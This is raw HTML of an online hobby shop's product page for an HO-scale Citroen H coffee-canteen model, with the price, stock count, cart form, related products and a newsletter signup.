id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-730"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/etoys/"><span class="w-nav-title">eToys</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-18046"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/132-150-scale-vehicles-etoys/"><span class="w-nav-title">1:32 &#8211; 1:50 Scale Vehicles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17862"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/action-figures/"><span class="w-nav-title">Action Figures</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25270"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/aircraft-etoys/"><span class="w-nav-title">Aircraft</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17859"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/arts-crafts/"><span class="w-nav-title">Arts &amp; Crafts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17854"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/bags/"><span class="w-nav-title">Bags</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17864"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/clearance/"><span class="w-nav-title">Clearance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17853"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/dolls/"><span class="w-nav-title">Dolls</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17863"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/electronic-toys/"><span class="w-nav-title">Electronic Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25273"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/fidget-toys/"><span class="w-nav-title">Fidget Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17846"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/games-puzzles/"><span class="w-nav-title">Games &amp; Puzzles</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17856"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/hair-accessories/"><span class="w-nav-title">Hair Accessories</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17855"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/jewellery/"><span class="w-nav-title">Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17848"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/key-rings/"><span class="w-nav-title">Key Rings</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17858"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/nursery-preschool/"><span class="w-nav-title">Nursery / Preschool</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17860"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/outdoor/"><span class="w-nav-title">Outdoor</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17857"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/pretend-play/"><span class="w-nav-title">Pretend Play</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17850"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/sensory-toys/"><span class="w-nav-title">Sensory Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17847"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/soft-toys/"><span class="w-nav-title">Soft Toys</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17851"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/stem-educational/"><span class="w-nav-title">Stem &amp; Educational</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25276"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/tabletop-gaming-etoys/"><span class="w-nav-title">Tabletop Gaming</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-25279"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/thomas-friends-etoys/"><span class="w-nav-title">Thomas &amp; Friends</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17861"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/vehicles-hobbies/"><span class="w-nav-title">Vehicles &amp; Hobbies</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-17852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_2 menu-item-17852"><a class="w-nav-anchor level_2" href="https://www.etrains.com.au/product-category/etoys/zuru-5-surprise/"><span class="w-nav-title">Zuru 5 Surprise</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="/brands/"><span class="w-nav-title">Brands</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-521"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/catalogues/"><span class="w-nav-title">Catalogues</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-19"><a class="w-nav-anchor level_1" href="/autumn-specials/"><span class="w-nav-title">Current Specials</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-549"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/shipping-information/"><span class="w-nav-title">Shipping Information</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-25192" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_1 menu-item-25192"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/product/gift-card/"><span class="w-nav-title">Gift Cards</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-523"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/about-us/"><span class="w-nav-title">About</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29548" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-29548"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-524"><a class="w-nav-anchor level_1" href="https://www.etrains.com.au/contact-us/"><span class="w-nav-title">Contact Us</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1190,&quot;mobileBehavior&quot;:0}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header>
	<main id="page-content" class="l-main product type-product post-20432 status-publish first instock product_cat-cars product_cat-cars-ho-scale product_cat-etrains has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
					
			<section class="l-section wpb_row us_custom_2492b792 height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row us_custom_86bec219 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs us_custom_4a1d3b33 has_text_color separator_custom align_none"><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au">Home</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/">Etrains</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/cars/">Cars</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item"><a href="https://www.etrains.com.au/product-category/etrains/cars/cars-ho-scale/">Cars HO Scale</a></div><div class="g-breadcrumbs-separator">/</div><div class="g-breadcrumbs-item">Citroen H, Coffee-Canteen</div></nav></div></div></div><div class="g-cols wpb_row us_custom_250ed4ea via_grid cols_2 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-html">    <div style="--swiper-navigation-color: #fff; --swiper-pagination-color: #fff" class="swiper mySwiper2">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/41931.jpg" />
            </div>
                    </div>
    </div>
    <div thumbsSlider="" class="swiper mySwiper">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
                <img src="https://www.etrains.com.au/wp-content/uploads/2024/09/41931.jpg" />
            </div>
                    </div>
    </div>
    </div></div></div><div class="wpb_column vc_column_container type_sticky"><div class="vc_column-inner"><div class="w-post-elm post_taxonomy us_custom_5f985043 h-5 mb-0 has_text_color style_simple"><span class="term-373 term-cars">Cars</span><b>, </b><span class="term-374 term-cars-ho-scale">Cars HO Scale</span><b>, </b><span class="term-360 term-etrains">Etrains</span></div><h1 class="w-post-elm post_title h-2 mb-0 align_left entry-title color_link_inherit">Citroen H, Coffee-Canteen</h1><div class="w-post-elm product_field sku mb-1 product_meta"><span class="w-post-elm-before">SKU: </span><span class="sku">BUS41931</span></div><p class="w-post-elm product_field price us_custom_2ccdca03 mb-1 h-4 has_text_color"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;21.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;18.00.</span></p><div class="w-html"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="18.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="BUS41931" data-item-categories="Cars,Cars HO Scale,Etrains"></square-placement>

</div><div class="w-post-elm add_to_cart add-to-cart-btn mb-1"><p class="stock in-stock">4 in stock</p>

	
	<form class="cart" action="https://www.etrains.com.au/product/citroen-h-coffee-canteen/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6980cd90a089b">Citroen H, Coffee-Canteen quantity</label>
	<input
		type="number"
				id="quantity_6980cd90a089b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="4"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="20432" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="wc-ppcp-product-payments__container bottom">
    <ul class="wc-ppcp-product-payment__methods">
		            <li class="wc-ppcp-product-payment-method payment_method_ppcp">
				<input type="hidden" class="wc-ppcp-payment-method-data" data-payment-method-data="[]"/><input type="hidden" id="ppcp_paypal_order_id" name="ppcp_paypal_order_id"/><div id="wc-ppcp-product-button-container" class="wc-ppcp-product-button-container"></div>            </li>
		    </ul>
</div>
	</form>

	
<div class="woocommerce-notices-wrapper"></div></div><div class="w-tabs product-accordion style_default switch_click accordion remove_indents" style="--sections-title-size:clamp(1.3rem,2.5vw,1.5rem)"><div class="w-tabs-sections titles-align_none icon_chevron cpos_right"><div class="w-tabs-section" id="k42c"><button class="w-tabs-section-header" aria-controls="content-k42c" aria-expanded="false"><div class="w-tabs-section-title">Description</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-k42c"><div class="w-tabs-section-content-h i-cf"><div class="w-post-elm post_content us_custom_da7ceeb3 reset-span-styling" itemprop="text"><p>HO 1:87 Scale</p>
<p>Made in Europe</p>
<p>Note &#8211; Model building item, not a toy! Not suitable for children under 14 years.</p>
</div></div></div></div><div class="w-tabs-section" id="w54c"><button class="w-tabs-section-header" aria-controls="content-w54c" aria-expanded="false"><div class="w-tabs-section-title">Delivery &amp; Returns</div><div class="w-tabs-section-control"></div></button><div  class="w-tabs-section-content" id="content-w54c"><div class="w-tabs-section-content-h i-cf"><div class="w-btn-wrapper align_none"><a class="w-btn us-btn-style_6 btn-shadow" href="/shipping-information/"><span class="w-btn-label">View Delivery &amp; Return Page</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_8361435b h-2 mb-1 has_text_color"><span class="w-text-h"><span class="w-text-value">You may also like</span></span></h2><div class="w-grid feature-product type_grid layout_129 cols_3 with_css_animation" id="us_grid_1" style="--gap:1.25rem;" data-filterable="true"><style>@media (max-width:1024px){#us_grid_1 .w-grid-item{width:50%}}@media (max-width:800px){#us_grid_1 .w-grid-list{margin:0}#us_grid_1 .w-grid-item{width:100%;padding:0;margin-bottom:var(--gap,0px)}}.layout_129 .w-grid-item-h{}.layout_129 .usg_vwrapper_1{padding:2rem!important;background:#ffffff!important}.layout_129 .usg_post_image_1{width:fit-content!important;max-height:10rem!important;margin-left:auto!important;margin-right:auto!important}.layout_129 .usg_post_title_1{color:#000000!important}.layout_129 .usg_post_taxonomy_1{color:#0086A5!important;text-align:center!important}.layout_129 .usg_product_field_1{font-size:1.25rem!important;font-family:var(--font-family)!important;font-weight:500!important;margin-top:0.5rem!important}</style><div class="w-grid-list">	<article class="w-grid-item us_animate_fade size_1x1 post-26260 product type-product status-publish has-post-thumbnail etoys-age-range-12-months product_cat-etoys product_cat-stem-educational  instock taxable shipping-taxable purchasable product-type-simple" data-id="26260" style="animation-delay:0s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/magic-sensory-mood-eggs/" class="w-grid-item-anchor" aria-label="MAGIC SENSORY MOOD EGGS"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1200" height="1200" src="https://www.etrains.com.au/wp-content/uploads/2024/12/BMS016009-8.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/12/BMS016009-8.webp 1200w, https://www.etrains.com.au/wp-content/uploads/2024/12/BMS016009-8-300x300.webp 300w, https://www.etrains.com.au/wp-content/uploads/2024/12/BMS016009-8-1024x1024.webp 1024w, https://www.etrains.com.au/wp-content/uploads/2024/12/BMS016009-8-150x150.webp 150w, https://www.etrains.com.au/wp-content/uploads/2024/12/BMS016009-8-400x400.webp 400w, https://www.etrains.com.au/wp-content/uploads/2024/12/BMS016009-8-600x600.webp 600w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">MAGIC SENSORY MOOD EGGS</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-455 term-etoys">Etoys</span><b>, </b><span class="term-478 term-stem-educational">Stem &amp; Educational</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.00</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="12.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="BMS016009" data-item-categories="Etoys,Stem &amp; Educational"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-29788 product type-product status-publish has-post-thumbnail etoys-age-range-453 product_cat-etoys product_cat-fidget-toys last instock taxable shipping-taxable purchasable product-type-simple" data-id="29788" style="animation-delay:0.1s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/owl-pop-it-fidget-toy/" class="w-grid-item-anchor" aria-label="Owl Pop It , Fidget Toy"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1500" height="2000" src="https://www.etrains.com.au/wp-content/uploads/2025/02/jy-068.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2025/02/jy-068.png 1500w, https://www.etrains.com.au/wp-content/uploads/2025/02/jy-068-225x300.png 225w, https://www.etrains.com.au/wp-content/uploads/2025/02/jy-068-768x1024.png 768w, https://www.etrains.com.au/wp-content/uploads/2025/02/jy-068-600x800.png 600w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Owl Pop It , Fidget Toy</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-455 term-etoys">Etoys</span><b>, </b><span class="term-476 term-fidget-toys">Fidget Toys</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.00</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="6.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="POP-2" data-item-categories="Etoys,Fidget Toys"></square-placement></div></div>		</div>
			</article>
	<article class="w-grid-item us_animate_fade size_1x1 post-23737 product type-product status-publish has-post-thumbnail brand-viessmann product-scale-ho product_cat-carmotion product_cat-etrains product_cat-trucks first instock taxable shipping-taxable purchasable product-type-simple" data-id="23737" style="animation-delay:0.2s">
		<div class="w-grid-item-h">
							<a href="https://www.etrains.com.au/product/permanent-magnets-12-pieces/" class="w-grid-item-anchor" aria-label="Permanent magnets, 12 pieces"></a>
						<div class="w-vwrapper usg_vwrapper_1 align_center valign_middle" style="--vwrapper-gap:0rem"><div class="w-post-elm post_image usg_post_image_1 mb-1 has_width has_height stretched"><img width="1520" height="1037" src="https://www.etrains.com.au/wp-content/uploads/2024/09/8431.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.etrains.com.au/wp-content/uploads/2024/09/8431.jpg 1520w, https://www.etrains.com.au/wp-content/uploads/2024/09/8431-600x409.jpg 600w, https://www.etrains.com.au/wp-content/uploads/2024/09/8431-300x205.jpg 300w, https://www.etrains.com.au/wp-content/uploads/2024/09/8431-1024x699.jpg 1024w" sizes="auto, (max-width: 1520px) 100vw, 1520px" /></div><h3 class="w-post-elm post_title usg_post_title_1 h-4 mb-0 has_text_color align_center woocommerce-loop-product__title color_link_inherit">Permanent magnets, 12 pieces</h3><div class="w-post-elm post_taxonomy usg_post_taxonomy_1 h-5 has_text_color style_simple color_link_inherit"><span class="term-452 term-carmotion">CarMotion</span><b>, </b><span class="term-360 term-etrains">Etrains</span><b>, </b><span class="term-376 term-trucks">Trucks</span></div><p class="w-post-elm product_field price usg_product_field_1"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.95</bdi></span></p><div class="w-html usg_html_1"><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="f81e8455-b658-46b3-ba6a-02194629e4a4" data-currency="AUD" data-amount="15.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="VIES8431" data-item-categories="CarMotion,Etrains,Trucks"></square-placement></div></div>		</div>
			</article>
</div><div class="w-grid-preloader">	<div class="g-preloader type_1">
		<div></div>
	</div>
	</div>	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:1427,&quot;pagination&quot;:&quot;none&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;3&quot;,&quot;exclude_items&quot;:&quot;prev&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:0,&quot;items_layout&quot;:&quot;129&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;fade&quot;,&quot;overriding_link&quot;:&quot;%7B%22type%22%3A%22post%22%7D&quot;,&quot;post_id&quot;:289,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;product&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[20432],&quot;meta_query&quot;:[{&quot;key&quot;:&quot;_stock_status&quot;,&quot;value&quot;:&quot;outofstock&quot;,&quot;compare&quot;:&quot;!=&quot;}],&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;product_visibility&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:[&quot;exclude-from-catalog&quot;],&quot;operator&quot;:&quot;NOT IN&quot;}],&quot;posts_per_page&quot;:&quot;3&quot;},&quot;orderby_query_args&quot;:{&quot;orderby&quot;:&quot;RAND(1184202081)&quot;},&quot;type&quot;:&quot;grid&quot;,&quot;us_grid_post_type&quot;:&quot;product&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_query_string&quot;:null,&quot;us_grid_index&quot;:1,&quot;page_args&quot;:{&quot;page_type&quot;:&quot;post&quot;,&quot;post_ID&quot;:0}}}'></div>
	</div></div></div></div></div></section>

		
	</main>
	
</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row us_custom_cb257a39 reset-position py-1 height_medium" id="footer"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_711f4921 align_none"><div class="w-image-h"><img src="https://www.etrains.com.au/wp-content/uploads/2024/04/Group-1.svg" class="attachment-full size-full" alt="" loading="lazy" decoding="async" /></div></div><div class="g-cols wpb_row us_custom_9163f7e8 mb-2 via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="--gap:3rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h2 class="w-text us_custom_9d0bf402 has_text_color"><span class="w-text-h"><span class="w-text-value">JOIN OUR NEWSLETTER</span></span></h2><div class="wpb_text_column us_custom_2509bbe8 mb-2 has_text_color"><div class="wpb_wrapper"><p>Stay up-to-date with news, products and exclusive offers!</p>
</div></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework us_custom_9403bef5 newsletter-form' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/product/citroen-h-coffee-canteen/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-text gfield--input-type-text gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Name:</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_1_3" class="gfield gfield--type-email gfield--input-type-email gfield--width-third gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_3'>Email:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_1_3' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-field-class="gform_editor_submit_container" data-field-position="inline" ><input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /></div></div></div>
        <div class='gform-footer gform_footer top_label'>  <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=67e1aed93d54b53be139c72d3c70556b' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='AUD' value='8ib1ZE1AYgGLHd/Xz2X4caFpesul9vxGapEmNqGXrc5hII70xSNM6Q1/9678Sj3qLdIr/BHBjQSNJsqkvDjPfPu02ZWwEhlTyUbjTDEB2YYl2DM=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjc3NGZkMmNjZjFiMmRhZTEzYTlkOGMwYzkyN2YzODdmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_013d407166ec4fa56eb1e1f8cbe183b9" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_013d407166ec4fa56eb1e1f8cbe183b9";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b0a6096f1621b1da3e82129290de8c8cfeca6256d1d8745d88fa92a85775a9af');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
